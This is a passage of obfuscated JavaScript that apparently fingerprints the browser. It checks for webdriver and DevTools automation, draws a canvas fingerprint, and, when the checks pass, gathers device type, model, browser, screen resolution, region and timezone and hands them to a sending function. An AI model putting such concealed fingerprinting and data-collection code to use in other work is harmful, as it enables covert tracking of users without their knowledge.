_0x45a8f7['xuvVG'](_0x2fd4a0);},'wePWE':function(_0x40b707){function _0x1d1c40(_0x289a11,_0x54e226,_0x5a002a,_0x3ff5f5){return _0x20d956(_0x289a11-_0x82e4bb._0xc339a9,_0x54e226-0x39,_0x289a11- -0x179,_0x54e226);}return _0x45a8f7[_0x1d1c40(0x2bc,0x371,0x37c,0x24c)](_0x40b707);},'yUGKt':_0x45a8f7['HLavm'],'EoxsR':function(_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273){var _0x53d6f7={_0x1b537c:0x4b,_0x5769ee:0x1cd};function _0x244add(_0x47a133,_0x3460d2,_0x5545f4,_0x317838){return _0x5d89f4(_0x317838- -0xfd,_0x47a133,_0x5545f4-_0x53d6f7._0x1b537c,_0x317838-_0x53d6f7._0x5769ee);}return _0x45a8f7[_0x244add(_0x3904dd._0x432461,_0x3904dd._0x36db28,0x3a3,_0x3904dd._0x5c5473)](_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273);},'ceapD':_0x45a8f7[_0x5d89f4(0x53e,_0x366c62._0x5653bc,0x3e6,0x481)],'naguq':function(_0x335595,_0xaef54d,_0x26cd4f){function _0x2509a0(_0x3bb4bc,_0x52e689,_0x1b924c,_0x52a88b){return _0x5d89f4(_0x52e689- -_0x4c7386._0x523f30,_0x3bb4bc,_0x1b924c-_0x4c7386._0x18118f,_0x52a88b-0x1f0);}return _0x45a8f7[_0x2509a0(0x624,0x53c,0x573,0x44c)](_0x335595,_0xaef54d,_0x26cd4f);},'EDTMc':'Check'+_0x5d89f4(_0x366c62._0x2fa42a,0x4bf,_0x366c62._0x1bd5a1,_0x366c62._0x31e92a)+_0x5d89f4(0x383,0x2ff,_0x366c62._0x3e31da,0x4a2)};function _0x5d89f4(_0x4e9c42,_0x558393,_0x1f389a,_0x1f1a24){return _0x352216(_0x4e9c42-0x104,_0x558393,_0x4e9c42-_0x408a5e._0xd6eba7,_0x1f1a24-_0x408a5e._0x99a47a);}return _0x45a8f7['AOEOT'](_0x4c7ef1,function(_0x1719e6){var _0x6e3c6a={_0x1c94fc:0x21,_0x4ad54c:0x185,_0x103a79:0x137},_0x464f02={_0x4368be:0xf7,_0x3ec768:0x1e4},_0x5de588={_0x4b048b:0x5f},_0x4c8817={_0x39e02b:0x356,_0x2fa193:0x1dd,_0x1ad4b6:0x29e},_0x16e971={_0x2fc556:0x168,_0x5950bc:0x1e2},_0x257e9a={'FqoMK':_0x250863[_0x2b00b0(0x2b2,0x236,_0x2596b7._0x734113,0x2aa)],'hZrTj':_0x2b00b0(_0x2596b7._0x31dace,0x321,0x327,0x1ce),'MfzsD':_0x2b00b0(0x4f1,0x607,_0x2596b7._0x259e3b,_0x2596b7._0x3c6689)+'Arial','TBHwS':_0x250863[_0x2e2632(-_0x2596b7._0x4c64d7,_0x2596b7._0x3709bf,-_0x2596b7._0x3d3715,_0x2596b7._0xfd3e7c)],'otWbe':_0x250863[_0x2e2632(_0x2596b7._0x8cc43a,0xd2,_0x2596b7._0x483c98,_0x2596b7._0x337a41)],'TDBuS':_0x2e2632(0x2fe,0x247,_0x2596b7._0x54b9bc,_0x2596b7._0x51f57e)+'ro','jArpn':_0x250863['ZpZxI'],'OpuZy':_0x250863[_0x2b00b0(_0x2596b7._0x400e4b,_0x2596b7._0x62b8a4,_0x2596b7._0x56d266,0x24c)],'iNtWY':_0x250863[_0x2e2632(_0x2596b7._0x3eef4f,_0x2596b7._0x30f49f,0x145,_0x2596b7._0x110d8a)],'ymhES':_0x250863[_0x2b00b0(_0x2596b7._0x42d430,_0x2596b7._0x110d8a,0x24c,0x305)],'VLjuN':function(_0x2a4d96,_0x3f1d57){return _0x250863['xpasQ'](_0x2a4d96,_0x3f1d57);},'Pyycc':_0x250863[_0x2b00b0(_0x2596b7._0x54295b,0x22a,0x2db,_0x2596b7._0x3760b8)],'dkSBy':_0x250863['eNSrX'],'hxIET':_0x250863['ppRle'],'QluTf':function(_0x23c3ee,_0x1b3f60){function _0x316f69(_0x1377e0,_0x2ff572,_0x3bb419,_0x3f86e5){return _0x2e2632(_0x1377e0-_0x16e971._0x2fc556,_0x2ff572,_0x3f86e5-0x149,_0x3f86e5-_0x16e971._0x5950bc);}return _0x250863[_0x316f69(_0x4c8817._0x39e02b,0x30e,_0x4c8817._0x2fa193,_0x4c8817._0x1ad4b6)](_0x23c3ee,_0x1b3f60);},'vTHNL':_0x250863[_0x2e2632(_0x2596b7._0x4a8afe,_0x2596b7._0xba53a4,0x13d,0x2a1)]},_0x102968=_0x1719e6[_0x2e2632(0x10,0x150,_0x2596b7._0x34d8f7,-0x10a)+'45118'],_0x4ea321={'emoji':_0x49801a(),'canvas_size':_0x250863[_0x2e2632(0x1a5,0xd9,0x189,_0x2596b7._0x268a44)](_0x33d51a,_0x102968),'webdriver':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x1f0d1e,0x33f,_0x2596b7._0x2fa376)](_0x341b0a),'cdp':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x504684,_0x2596b7._0x59195f,0xf8)](_0x350cba),'outer_height':_0x25585e(),'chrome_version':_0x250863[_0x2b00b0(_0x2596b7._0x43f600,0x324,_0x2596b7._0x2e0b27,_0x2596b7._0x2e56a4)](_0xed8f2c),'chrome142':_0x250863[_0x2e2632(-0x10f,0x97,_0x2596b7._0x34a0ee,_0x2596b7._0xef2a9)](_0x295cc9),'raf':_0x250863[_0x2b00b0(0x28c,0x122,_0x2596b7._0x35ec24,_0x2596b7._0x3b181b)](_0x59d1ef)};function _0x2b00b0(_0x1f9c5f,_0x17472b,_0x8b972d,_0x2119ac){return _0x5d89f4(_0x1f9c5f- -0xdf,_0x17472b,_0x8b972d-0x10d,_0x2119ac-_0x5de588._0x4b048b);}if(_0x15dc16){if(_0x250863[_0x2b00b0(_0x2596b7._0x116a99,0x43a,_0x2596b7._0x5b740a,0x63c)]===_0x2b00b0(_0x2596b7._0x18a4a8,0x19d,0x413,_0x2596b7._0x561855))_0x4ea321[_0x2e2632(-_0x2596b7._0x3b2743,-_0x2596b7._0x40d0b9,0xd5,0xfc)+_0x2b00b0(_0x2596b7._0x4cdaae,_0x2596b7._0x403c14,0x1da,_0x2596b7._0x4bad78)+'ts']=_0x15dc16;else{var _0x49661b={_0x547ed6:0x11,_0x25ed8c:0x59,_0x5db9f2:0x41,_0x4f8535:0x8c,_0x381569:0x1d,_0x8eab62:0x265},_0x32971d={_0x5bfbed:0xca},_0x5144be={_0x242337:0x233,_0x384c2f:0x269},_0x1dd948=('21|9|'+_0x2e2632(0x7a,0x18c,0x1c2,_0x2596b7._0x565d18)+_0x2b00b0(0x316,0x376,_0x2596b7._0x3097b8,0x481)+_0x2e2632(_0x2596b7._0x21e8ea,_0x2596b7._0x1f74bd,_0x2596b7._0x4c5d91,0x29)+_0x2e2632(0x1bc,0x230,_0x2596b7._0x2f094d,_0x2596b7._0x25d1f2)+'|15|1'+_0x2e2632(_0x2596b7._0x70a2f5,_0x2596b7._0x131c0a,0x19b,_0x2596b7._0x494246)+_0x2e2632(_0x2596b7._0x49217b,0x1e0,0x84,-_0x2596b7._0x1ccf53)+'24|7|'+'25|22'+_0x2b00b0(_0x2596b7._0x3c0472,0x453,0x263,_0x2596b7._0x4b36a5)+_0x2e2632(_0x2596b7._0x1cae12,_0x2596b7._0x419509,_0x2596b7._0xba53a4,_0x2596b7._0x470d1c)+_0x2e2632(0xc7,_0x2596b7._0x5a20fc,_0x2596b7._0x1234af,-_0x2596b7._0xfd3e7c)+'|36|1'+'4|20|'+_0x2e2632(_0x2596b7._0x21cf3f,_0x2596b7._0x1f3e0d,-0x36,-0x165)+'|33|1'+'2|1|3'+_0x2b00b0(_0x2596b7._0x5aba68,_0x2596b7._0x3b181b,0x48b,0x380)+_0x2b00b0(0x336,0x434,_0x2596b7._0x5672fa,_0x2596b7._0x19fbe8))[_0x2b00b0(0x32c,_0x2596b7._0x4f8639,0x3dc,_0x2596b7._0x6315d0)]('|'),_0x1479ba=0x43*-0x6+-0x3*-0x322+-0xc*0xa7;while(!![]){switch(_0x1dd948[_0x1479ba++]){case'0':_0x117db8[_0x2e2632(-0x8e,0xa2,_0x2596b7._0x1c3dbb,0x3d)+'t']=0x328+0x6a5+-0x941;continue;case'1':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x28bd63,0x3ac,0x2b4)+_0x2b00b0(_0x2596b7._0x840373,0x42a,_0x2596b7._0x489ebe,0x1e7)]=_0x257e9a[_0x2b00b0(0x39f,_0x2596b7._0x5b2a97,_0x2596b7._0x2e792a,_0x2596b7._0x5e2256)];continue;case'2':_0x929053[_0x2e2632(-_0x2596b7._0x494246,_0x2596b7._0xc04b0a,0xdf,_0x2596b7._0x702c4b)](0x2*0xa45+0x23ef*0x1+0x3847*-0x1,0x1*-0x2273+-0x1330+-0x35d5*-0x1,-0x66e+-0x155e+0x1bfe,0x8a2*-0x4+0x244f+-0xd*0x23,0x9*-0x40f+-0x1*-0x83+0x240a+0.2831853072000001,!![]);continue;case'3':_0x929053['begin'+_0x2b00b0(_0x2596b7._0x26817e,_0x2596b7._0x2aad05,0x2b7,0x2f2)]();continue;case'4':_0x929053['fillS'+_0x2e2632(-0xd8,-0x5e,_0x2596b7._0x568c5b,_0x2596b7._0x25d1e8)]=_0x257e9a['hZrTj'];continue;case'5':_0x929053[_0x2b00b0(_0x2596b7._0x3b0c5c,_0x2596b7._0x410c62,0x67e,_0x2596b7._0x71202)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x6e65b4,_0x2596b7._0x26e2e4,_0x2596b7._0xf3963a,_0x2596b7._0x4e48f2)];continue;case'6':_0x929053['rect'](-0x197c+0x1ba7+-0x5*0x6f,0x1211+0x1*-0xb11+-0x700,-0x4f*0x4f+-0x1a8d+0x38*0xe9,0xc9e+-0x237a+0x3d1*0x6);continue;case'7':_0x929053['globa'+_0x2b00b0(0x303,0x1d7,_0x2596b7._0x11923b,0x352)+'osite'+_0x2b00b0(_0x2596b7._0x5aa5d4,_0x2596b7._0x29037c,0x4d1,0x3f9)+_0x2b00b0(0x45e,_0x2596b7._0x46a498,0x5c9,0x363)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x129b47,_0x2596b7._0x1c4873,_0x2596b7._0x5dfba0,0x390)];continue;case'8':_0x929053[_0x2e2632(-0x4b,_0x2596b7._0x4efddf,_0x2596b7._0x40cf74,_0x2596b7._0x83e1b9)](0x10d8+-0xd*0x14d+0x75,0x14aa+0x148d+-0x2905,0x1d2+0x169c*0x1+-0x183c,0x16d0+0x9f5*0x2+-0x2aba,-0x1f8*0x13+-0x33b*0x9+0x4281+0.2831853072000001,!![]);continue;case'9':var _0x117db8=_0x377ce7[_0x2e2632(0x23a,0x29e,_0x2596b7._0x6fd35,0x28d)+_0x2e2632(_0x2596b7._0x3c7961,-0x5,0x131,_0x2596b7._0x4a65e2)+_0x2e2632(0x175,_0x2596b7._0x31ea21,_0x2596b7._0xe4d0d2,_0x2596b7._0x2cd07c)](_0x257e9a[_0x2e2632(0x25d,_0x2596b7._0x3d74bf,0x28e,0x175)]);continue;case'10':_0x929053[_0x2b00b0(0x500,_0x2596b7._0x79e83,_0x2596b7._0x31f739,0x4d5)](_0x257e9a['TDBuS']);continue;case'11':_0x929053[_0x2e2632(_0x2596b7._0x284df4,-_0x2596b7._0x335567,0x10f,_0x2596b7._0x4cbc97)+_0x2b00b0(0x347,_0x2596b7._0x175fc0,0x46d,0x3c3)]=_0x257e9a[_0x2e2632(_0x2596b7._0x5efa61,0x103,0x154,0x151)];continue;case'12':_0x929053[_0x2b00b0(_0x2596b7._0x5def4b,_0x2596b7._0x3e6f5,0x4ce,_0x2596b7._0xae9484)](_0x257e9a[_0x2b00b0(0x3ae,_0x2596b7._0x227995,_0x2596b7._0x2602dd,0x2a0)]);continue;case'13':_0x929053[_0x2b00b0(_0x2596b7._0x17bb3d,_0x2596b7._0x175fc0,0x2ee,_0x2596b7._0x1a41ff)+_0x2b00b0(0x3fb,_0x2596b7._0x241510,0x386,0x2a2)]();continue;case'14':_0x929053[_0x2e2632(_0x2596b7._0x49ea5c,0x365,_0x2596b7._0x2a316c,0x332)](_0x2e2632(0x206,_0x2596b7._0x16292d,0x241,_0x2596b7._0x4126b6)+'ro');continue;case'15':_0x929053[_0x2e2632(_0x2596b7._0x2496a8,_0x2596b7._0x2025b4,0x10f,0x1a6)+_0x2e2632(0x1df,0x1b,0x9c,-0x66)]=_0x257e9a[_0x2e2632(-_0x2596b7._0x1a22b2,_0x2596b7._0x1ecde7,_0x2596b7._0x23a834,_0x2596b7._0x2cfd22)];continue;case'16':_0x929053[_0x2e2632(0x344,_0x2596b7._0x3e66d6,_0x2596b7._0x5d6ac3,_0x2596b7._0x49f62a)](_0x2b00b0(0x44a,0x498,0x38e,_0x2596b7._0x56d6a2)+'dd');continue;case'17':_0x929053[_0x2b00b0(0x50f,0x4c4,0x5d4,_0x2596b7._0x566120)]=_0x257e9a[_0x2e2632(0x167,_0x2596b7._0x5cd8b7,_0x2596b7._0x35ec24,0x99)];continue;case'18':_0x929053['fillT'+_0x2b00b0(0x29e,_0x2596b7._0x439545,0x19e,0x415)](_0x2b00b0(_0x2596b7._0x9c9ddf,_0x2596b7._0x329334,_0x2596b7._0x3c312e,0x2d4)+'jordb'+'ank\x20😃'+'\x20gly',0x666+0x52f*-0x3+0x5*0x1d5,-0x1f6f+-0x1*-0x1b1+-0x1*-0x1dcd);continue;case'19':_0x929053[_0x2b00b0(0x384,_0x2596b7._0x531543,0x4b4,0x45d)](-0x246c+-0x1c12+0x4080,-0x15a1*0x1+0xcd*0x7+0x558*0x3,0x17*0x169+0x25ad+0x1*-0x4616,0x4*-0x5f8+-0x15e9+0x517*0x9);continue;case'20':_0x929053[_0x2e2632(_0x2596b7._0x175497,0x27c,_0x2596b7._0x4eef3a,_0x2596b7._0x5a50bc)+_0x2e2632(-0xd4,_0x2596b7._0x1f9123,0x9c,_0x2596b7._0x2a8258)]=_0x257e9a[_0x2e2632(0x96,_0x2596b7._0xb0feb9,0x177,0x63)];continue;case'21':var _0xebfc55={'bvDZY':function(_0x1d338d,_0xb62e32){var _0x4cfe50={_0xbf175e:0xc7};function _0x583c35(_0x561072,_0x1a1735,_0x39ea93,_0x11060a){return _0x2b00b0(_0x39ea93- -0x5c,_0x561072,_0x39ea93-0x162,_0x11060a-_0x4cfe50._0xbf175e);}return _0x257e9a[_0x583c35(_0x5144be._0x242337,0x3f3,0x3a2,_0x5144be._0x384c2f)](_0x1d338d,_0xb62e32);}};continue;case'22':_0x929053['begin'+'Path']();continue;case'23':_0x117db8[_0x2e2632(_0x2596b7._0x6fd35,_0x2596b7._0x157b10,_0x2596b7._0x4075cd,_0x2596b7._0x8c1093)]=-0xacc*-0x3+0x23*0xf1+-0x1*0x4067;continue;case'24':_0x929053[_0x2e2632(_0x2596b7._0x50d852,_0x2596b7._0xa6cb50,0x284,_0x2596b7._0x439fb0)+_0x2b00b0(0x29e,0x245,0x20b,0x33d)](_0x257e9a[_0x2b00b0(_0x2596b7._0x182229,_0x2596b7._0x559c25,0x5cf,0x3e5)],0x49*0x3e+0x2122+0x2*-0x1966,-0x434*-0x7+-0x17b0+-0x58f);continue;case'25':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x5a1424,_0x2596b7._0x1d0a62,_0x2596b7._0x2386b8)+_0x2b00b0(_0x2596b7._0x9dd4bc,0x379,_0x2596b7._0x4075cd,0x34b)]=_0x257e9a[_0x2b00b0(0x39f,0x334,_0x2596b7._0x4f4041,_0x2596b7._0x448413)];continue;case'26':_0x929053['fillS'+_0x2e2632(_0x2596b7._0x3df785,_0x2596b7._0x3f6fa1,_0x2596b7._0x568c5b,_0x2596b7._0x5c7cdf)]=_0x257e9a[_0x2e2632(_0x2596b7._0xd813b,0xbf,0x16d,0x1e9)];continue;case'27':_0x929053['arc'](-0x629+-0x1*0x689+0xcfd,0x254b*0x1+-0x2312+-0x1ee,0x8cd+0x8e6*0x1+-0x119a,0x1ad7+-0x160f+-0x4c8,-0xa*-0x3a1+-0x12*0x1ed+-0x19a+0.2831853072000001,!![]);continue;case'28':_0x117db8[_0x2e2632(_0x2596b7._0x27fcc8,-0x6,0x157,_0x2596b7._0xe4d0d2)+'b'](function(_0xdae8ee){var _0x4f3247={_0x4931f5:0x567},_0x5bba79={_0x2c02f7:0x431,_0x301978:0x1f4,_0x21515d:0xb9},_0x1b1ee1={_0x12fc2d:0x38e,_0x64e701:0x34c},_0x2320b1={'kOkvm':function(_0x15d944,_0xf8711e){function _0x331dcd(_0x1530f8,_0x63fb69,_0x2080f1,_0x249481){return _0x2883(_0x2080f1- -0xf2,_0x249481);}return _0xebfc55[_0x331dcd(0x1d8,_0x1b1ee1._0x12fc2d,_0x1b1ee1._0x64e701,0x4bf)](_0x15d944,_0xf8711e);}};function _0x1ad67a(_0x1913e4,_0x2c3a34,_0x1eca4c,_0x38467a){return _0x2b00b0(_0x1913e4- -0x3fe,_0x2c3a34,_0x1eca4c-_0x32971d._0x5bfbed,_0x38467a-0xe);}function _0x44cae9(_0x3d3530,_0x256a77,_0x474073,_0x319c14){return _0x2b00b0(_0x3d3530- -_0x5bba79._0x2c02f7,_0x474073,_0x474073-_0x5bba79._0x301978,_0x319c14-_0x5bba79._0x21515d);}_0xdae8ee[_0x44cae9(-_0x49661b._0x547ed6,0x69,-_0x49661b._0x25ed8c,0x22)+_0x44cae9(0x1c,_0x49661b._0x5db9f2,0xc1,-_0x49661b._0x4f8535)+'r']()[_0x1ad67a(-0x108,-_0x49661b._0x381569,-_0x49661b._0x8eab62,-0xfd)](function(_0x3bb302){var _0x51098d={_0x43b29c:0x74c,_0x1124b5:0x150};function _0x41bead(_0x2c59a6,_0xe5c3f8,_0x43aede,_0x3044ab){return _0x44cae9(_0xe5c3f8-_0x51098d._0x43b29c,_0xe5c3f8-0xd,_0x3044ab,_0x3044ab-_0x51098d._0x1124b5);}_0x2320b1[_0x41bead(0x5f7,_0x4f3247._0x4931f5,0x54a,0x5dd)](_0x5b9a00,_0x5e9f77(_0x3bb302));});},_0x2b00b0(_0x2596b7._0x4c3f9f,0x47e,_0x2596b7._0x4a4121,0x5e2)+_0x2b00b0(_0x2596b7._0x30f49f,_0x2596b7._0x5ad0e3,_0x2596b7._0x586448,0x157),-0x1f02+0x1*-0x417+0x1*0x231a);continue;case'29':var _0x929053=_0x117db8[_0x2e2632(_0x2596b7._0x44e7c7,0x2c7,_0x2596b7._0x566174,_0x2596b7._0x2ed161)+_0x2e2632(0x22a,_0x2596b7._0x48aa3b,0x10c,_0x2596b7._0x2585e0)]('2d');continue;case'30':_0x929053[_0x2e2632(_0x2596b7._0x554c71,0x3a,0x5f,0x39)+'ect'](0x1d78+-0x4*0x367+-0x5*0x313,-0x1*0x89f+0x11a5+-0x1*0x905,0x498+-0x81b+0x3c1,-0x1893+0x223d+0x6*-0x199);continue;case'31':_0x929053['arc'](-0x1fc3+0x43*-0x79+-0x3fb9*-0x1,0x18*-0x32+-0x29*0x19+0x5*0x1cc,-0xd4*-0x3+-0x2e3*-0xa+-0x1f0f,-0x3c*-0x12+0xe79+-0x12b1,-0x146*0x1+-0x1796*0x1+0x18e2+0.2831853072000001,!![]);continue;case'32':_0x929053[_0x2b00b0(_0x2596b7._0x217709,0x2b7,_0x2596b7._0x4f4041,_0x2596b7._0x180770)+'Path']();continue;case'33':_0x929053[_0x2b00b0(_0x2596b7._0x4c80cf,_0x2596b7._0x3a7e3b,_0x2596b7._0x54029e,_0x2596b7._0x353449)+_0x2e2632(_0x2596b7._0x48f70f,0x217,0x150,_0x2596b7._0x347993)]();continue;case'34':_0x929053['arc'](-0x21d7+0x14b*-0x1a+0x21e0*0x2,-0x6*0x4a9+-0x269*-0x2+0x1788,-0x1b4e+0x1*0x1ff3+-0x473*0x1,-0xcd4+0x1819*0x1+-0xb45,0x1f3c+0xe29+-0x2d5f+0.2831853072000001,!![]);continue;case'35':_0x929053[_0x2e2632(-_0x2596b7._0x5891d0,0xec,_0x2596b7._0x20da22,-_0x2596b7._0x25ca46)+'aseli'+'ne']=_0x257e9a[_0x2e2632(0xf1,_0x2596b7._0x499a20,0x240,_0x2596b7._0x3eef4f)];continue;case'36':_0x929053[_0x2b00b0(0x371,0x1fa,_0x2596b7._0x40feb1,0x30b)+'Path']();continue;}break;}}}var _0x9a8593=_0x4ea321['emoji'][_0x2b00b0(_0x2596b7._0x4404de,0x170,_0x2596b7._0x87f242,_0x2596b7._0x22f0c9)+'d']&&_0x4ea321[_0x2b00b0(0x361,_0x2596b7._0x1644ec,0x217,0x4c0)+_0x2e2632(_0x2596b7._0x3cc933,_0x2596b7._0x70b234,_0x2596b7._0x2f4e3a,0x2ea)+'e']['passe'+'d']&&_0x4ea321['webdr'+'iver']['passe'+'d']&&_0x4ea321['cdp'][_0x2b00b0(0x2e4,0x227,_0x2596b7._0x10b2bf,_0x2596b7._0x6617e8)+'d']&&_0x4ea321[_0x2b00b0(0x2a3,_0x2596b7._0x518376,_0x2596b7._0xc86d92,0x1bb)+_0x2e2632(-_0x2596b7._0x4e0ad1,-_0x2596b7._0x55b55e,-_0x2596b7._0x3b9b59,0x11c)+'ht']['passe'+'d']&&_0x4ea321[_0x2e2632(-_0x2596b7._0x27619c,0x7,-_0x2596b7._0x17f150,-_0x2596b7._0x2497c5)+_0x2e2632(_0x2596b7._0x483c98,_0x2596b7._0x22c067,_0x2596b7._0x29a34d,_0x2596b7._0x4d36ed)+'sion']['passe'+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x47edfe,_0x2596b7._0x2db4f4,-0x17,0xe2)+_0x2e2632(0x1ad,0x186,_0x2596b7._0x441c5d,_0x2596b7._0x217d56)][_0x2e2632(-0x128,-0xe,_0x2596b7._0x4b5c7e,0x6b)+'d']&&_0x4ea321[_0x2e2632(_0x2596b7._0x11923b,_0x2596b7._0x1b22b5,_0x2596b7._0x47cb9a,_0x2596b7._0x3583de)][_0x2b00b0(_0x2596b7._0x2201be,_0x2596b7._0x32ad52,0x232,_0x2596b7._0x20bb50)+'d']&&(!_0x15dc16||_0x15dc16[_0x2e2632(_0x2596b7._0x258ca7,_0x2596b7._0x36d938,_0x2596b7._0x4b5c7e,_0x2596b7._0x1c3dbb)+'d']),_0x1a5d47=_0x250863[_0x2e2632(-_0x2596b7._0x3fe85e,-0x32,-0x46,-0x8d)](_0x590a6b);_0x50e1d1[_0x2b00b0(_0x2596b7._0x5dfba0,_0x2596b7._0x329a1a,_0x2596b7._0xb4f6d5,_0x2596b7._0x3c08bf)+'ss']=_0x9a8593;function _0x2e2632(_0x1aa256,_0x42f41f,_0x1b77be,_0x51804e){return _0x20d956(_0x1aa256-_0x464f02._0x4368be,_0x42f41f-_0x464f02._0x3ec768,_0x1b77be- -0x2f9,_0x42f41f);}_0x50e1d1[_0x2e2632(0x26d,_0x2596b7._0x4d31fe,0x25e,_0x2596b7._0x4a07bf)+'s']=_0x4ea321,_0x250863[_0x2b00b0(_0x2596b7._0x5e8e52,0x364,0x2cd,0x58b)](_0x214cc6,_0x1141ba,_0x9a8593?'1':'0',_0xa2302c);if(_0x9a8593){if(_0x250863[_0x2e2632(_0x2596b7._0x2b1488,0x1bc,0x1ab,0xc5)]!==_0x250863[_0x2b00b0(0x456,_0x2596b7._0x5e2256,_0x2596b7._0x32fd2d,0x58f)])_0x1258ff+='0';else{var _0x1b51b4={};_0x1b51b4[_0x2b00b0(0x2f4,0x2c6,_0x2596b7._0x43a4d0,0x340)+_0x2b00b0(_0x2596b7._0x206534,0x2cf,_0x2596b7._0x1f7104,_0x2596b7._0x2a6877)+'e']=_0x1a5d47['devic'+_0x2e2632(_0x2596b7._0xd77c85,-0xa1,0xb,-0x9f)+'e'],_0x1b51b4[_0x2b00b0(0x2f4,_0x2596b7._0x3a75a4,_0x2596b7._0x299396,_0x2596b7._0x41e7f7)+'e_mod'+'el']=_0x1a5d47['devic'+_0x2b00b0(_0x2596b7._0xe09d5e,_0x2596b7._0x33f8de,0x2ff,_0x2596b7._0x13a137)+'el'],_0x1b51b4[_0x2b00b0(_0x2596b7._0x3a7a8f,_0x2596b7._0x594c49,0x359,0x383)+'er']=_0x1a5d47['brows'+'er'],_0x1b51b4[_0x2e2632(_0x2596b7._0x40cecf,_0x2596b7._0xc86d92,0x219,0xfa)+_0x2e2632(_0x2596b7._0x1ae654,0x20f,_0x2596b7._0x3fd64b,0x100)+_0x2b00b0(_0x2596b7._0x4e6ae8,0x497,0x2ba,_0x2596b7._0xa45d6b)]=_0x1a5d47[_0x2b00b0(0x4c4,_0x2596b7._0x3099a2,_0x2596b7._0x3b0c5c,0x5ac)+_0x2b00b0(0x4ba,0x47b,_0x2596b7._0x140e87,_0x2596b7._0x453a69)+_0x2b00b0(0x3d0,_0x2596b7._0x132d1b,_0x2596b7._0x2aad05,_0x2596b7._0x5c700e)],_0x1b51b4[_0x2b00b0(0x36d,0x4e0,_0x2596b7._0xc831b,_0x2596b7._0x4d5cd2)+'n']=_0x1a5d47[_0x2b00b0(0x36d,0x349,0x490,0x468)+'n'],_0x1b51b4['timez'+_0x2e2632(0x4d,_0x2596b7._0x470d1c,0x195,0x43)]=_0x1a5d47[_0x2e2632(0x10d,0x1a4,0x14c,_0x2596b7._0x74d16d)+_0x2b00b0(_0x2596b7._0x19f66f,0x562,_0x2596b7._0x458363,0x48a)],_0x1b51b4[_0x2b00b0(_0x2596b7._0x57cdf4,_0x2596b7._0x4d6164,0x1fa,0x34d)+_0x2e2632(0xbf,0x121,0x234,0x3a3)]=_0x1719e6,_0x1b51b4[_0x2e2632(0xd5,_0x2596b7._0x406a2d,_0x2596b7._0x493025,_0x2596b7._0xa916be)+_0x2b00b0(0x472,0x4ed,0x37e,0x50f)]=_0x40a885,_0x1b51b4[_0x2e2632(_0x2596b7._0x4e3783,_0x2596b7._0x412b81,_0x2596b7._0x2c37c9,0x245)+_0x2e2632(_0x2596b7._0x1b7b89,_0x2596b7._0x222bf2,0x1c0,_0x2596b7._0x4d0345)]=_0x1cedf7,_0x1b51b4[_0x2e2632(0x36f,0x195,_0x2596b7._0x22d976,0xd1)+_0x2b00b0(0x43c,_0x2596b7._0x1dd874,_0x2596b7._0xb04391,_0x2596b7._0x489dc0)]=_0x56cca4,_0x50e1d1['data']=_0x1b51b4,_0x250863[_0x2b00b0(0x535,_0x2596b7._0x1e7404,_0x2596b7._0x49e4b4,_0x2596b7._0x5d0a36)](_0x1d08fc,_0x50e1d1[_0x2b00b0(0x268,0x10d,0x2b3,0x35a)],function(_0x5f112c){var _0x3c41de={_0x435499:0x18f,_0x463139:0x16d};function _0x5e6325(_0x5f44bb,_0x24011c,_0x806b39,_0x571887){return _0x2b00b0(_0x806b39-_0x6e3c6a._0x1c94fc,_0x5f44bb,_0x806b39-_0x6e3c6a._0x4ad54c,_0x571887-_0x6e3c6a._0x103a79);}function _0x420fc5(_0x2f69d1,_0xdb1aa1,_0x35b06f,_0x2953f9){return _0x2b00b0(_0x2953f9- -0x2ac,_0x35b06f,_0x35b06f-_0x3c41de._0x435499,_0x2953f9-_0x3c41de._0x463139);}if(_0x257e9a['QluTf']('IexvP',_0x257e9a[_0x5e6325(0x36c,_0x169105._0x3497b2,_0x169105._0x1d8a87,_0x169105._0x5b902)])){var _0x3c3985={};_0x3c3985[_0x5e6325(0x675,0x3a2,0x507,0x4aa)]=0x0;var _0x241620={};return _0x241620[_0x420fc5(-_0x169105._0x3b128d,_0x169105._0x358e38,_0x169105._0x2f1e25,_0x169105._0x2b20d5)+'d']=![],_0x241620[_0x420fc5(0x215,-_0x169105._0x3c73b4,_0x169105._0x29baa2,0x105)]=_0x3c3985,_0x241620['messa'+'ge']=_0x5e6325(0x2dc,_0x169105._0x8deb16,0x44a,0x594)+_0x420fc5(_0x169105._0xddac18,0x244,_0x169105._0x28400b,0x111)+'данны'+'х',_0x241620;}else _0x50e1d1['sent']=_0x5f112c;});}}else _0x50e1d1[_0x2b00b0(_0x2596b7._0x4cb4db,0x18e,_0x2596b7._0x10a490,0x3cf)]=_0x250863[_0x2e2632(0x30,0x1aa,0x96,_0x2596b7._0x21c2cc)],_0x50e1d1[_0x2b00b0(0x252,_0x2596b7._0x3fb08b,_0x2596b7._0x5b0e75,_0x2596b7._0x4e9a9a)]=![];}),_0x50e1d1;}var _0xced86c={};_0xced86c[_0x352216(0x43a,0x3ec,_0x550eae._0x920f25,0x2b9)]=_0x49801a,_0xced86c[_0xf3f610(_0x550eae._0x1780f2,0x4d0,0x3b4,0x4a0)+'sSize']=_0x33d51a,_0xced86c[_0x352216(0x3ff,_0x550eae._0x1f2fc2,0x37e,_0x550eae._0x262f3f)+_0x352216(_0x550eae._0x76521a,0x41f,_0x550eae._0xfe06c7,0x3ea)]=_0x341b0a,_0xced86c[_0xf3f610(0x6ed,_0x550eae._0x32b707,0x72a,0x693)]=_0x350cba;function _0xf3f610(_0xf0a06,_0x3bc4e7,_0x137ecc,_0x263d8f){return 